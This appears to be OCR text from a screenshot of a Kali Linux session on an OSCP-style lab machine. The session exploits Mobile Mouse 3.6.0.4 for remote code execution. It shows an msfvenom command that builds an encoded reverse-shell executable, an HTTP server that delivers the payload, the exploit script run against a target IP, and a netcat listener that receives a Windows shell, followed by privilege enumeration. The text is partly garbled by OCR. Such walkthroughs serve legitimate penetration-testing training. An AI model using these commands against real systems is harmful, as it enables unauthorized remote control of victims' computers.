 OffSec
methodology/Shells & Pa
mobile_mouse_rce/mobil
https://github.com/lof1sec/mobile_mouse_rce/blob/main/mobile_mo
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
main
mobile_mouse_rce / mobile_mouse_rce.py
Top
Code
Blame
Raw
7 # Tested on: Windows 10 Enterprise LTSC Build 17763
8
9 # Fixed by lof1
10 # craft the .exe with this:
11 # msfvenom -p windows/shell_reverse_tcp -a x86 --encoder /x86/shikata
12 # create an http server on port 8080
13
14 #!/usr/bin/env python3
15
16 import socket
17 from time import sleep
18 import argparse
19
20 help = " Mobile Mouse 3.6.0.4 Remote Code Execution "
Symbols
Find definitions and references for functions and
other symbols in this file by clicking a symbol below
or in the code.
Filter symbols
r
const help
const parser
const args
const host
root@kali: /home/kali/Desktop/Boxes/OSCPC/Pasha
File Actions Edit View Help
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 08:00:27:1a:b4:d9 brd ff:ff:ff:ff:ff:ff
inet 10.0.2.15/24 brd 10.0.2.255 scope global dynamic noprefixroute eth0
valid_lft 86003sec preferred_lft 86003sec
inet6 fe80::a00:27ff:fe1a:b4d9/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
link/ether 02:42:ca:fe:c5:50 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
5: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 192.168.45.222/24 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::6eca:374f:5c35:5dcc/64 scope link stable-privacy proto kernel_ll
valid_lft forever preferred_lft forever
(root㉿kali)-[/home/…/Desktop/Boxes/OSCPC/Pasha]
# ls
exploitbrr.exe oscp_scans_20250403_141251 oscp_scans_20250403_141352 scan.py
(root㉿kali)-[/home/…/Desktop/Boxes/OSCPC/Pasha]
# python -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.110.155 - - [04/Apr/2025 13:55:14] "GET /exploitbrr.exe HTTP/1.1" 200 -
Boxes
root@kali: /home/kali/Desktop/Boxes/OSCPC/Pasha
File Actions Edit View Help
KALI
(root㉿kali)-[/home/…/Desktop/Boxes/OSCPC/Pasha]
# ls
exploitbrr.exe oscp_scans_20250403_141251 oscp_scans_20250403_141352 scan.py
(root㉿kali)-[/home/…/Desktop/Boxes/OSCPC/Pasha]
# cp oscp_scans_20250403_141352/mobilemouse.py .
(root㉿kali)-[/home/…/Desktop/Boxes/OSCPC/Pasha]
# ls
exploitbrr.exe mobilemouse.py oscp_scans_20250403_141251 oscp_scans_20250403_141352 scan.py
(root㉿kali)-[/home/…/Desktop/Boxes/OSCPC/Pasha]
# chmod +x mobilemouse.py
(root㉿kali)-[/home/…/Desktop/Boxes/OSCPC/Pasha]
# python3 mobilemouse.py --target # msfvenom -p windows/shell_reverse_tcp -a x86 --encoder /x86/shikata_ga_nai LHO
ST=<Your IP> LPORT=<Listening Port> -f exe -o <Shell Name>.exe
(root㉿kali)-[/home/…/Desktop/Boxes/OSCPC/Pasha]
# python3 mobilemouse.py --target 192.168.110.155 --lhost 192.168.45.222 --file exploitbrr.exe
Executing The Command Shell...
Triggering the eXe!
l00kup your listener!
(root㉿kali)-[/home/…/Desktop/Boxes/OSCPC/Pasha]
#
root@kali: /home/kali/Desktop/Boxes/OSCPC/Pasha/oscp_scans_20250403_141352
File Actions Edit View Help
(root㉿kali)-[/home/…/Boxes/OSCPC/Pasha/oscp_scans_20250403_141352]
# nano mobilemouse.py
(root㉿kali)-[/home/…/Boxes/OSCPC/Pasha/oscp_scans_20250403_141352]
# nc -nlvp 80
listening on [any] 80 ...
connect to [192.168.45.222] from (UNKNOWN) [192.168.110.155] 49578
Microsoft Windows [Version 10.0.19045.2251]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\Temp>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
Privilege Name Description State
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
C:\Windows\Temp>
Right Ctrl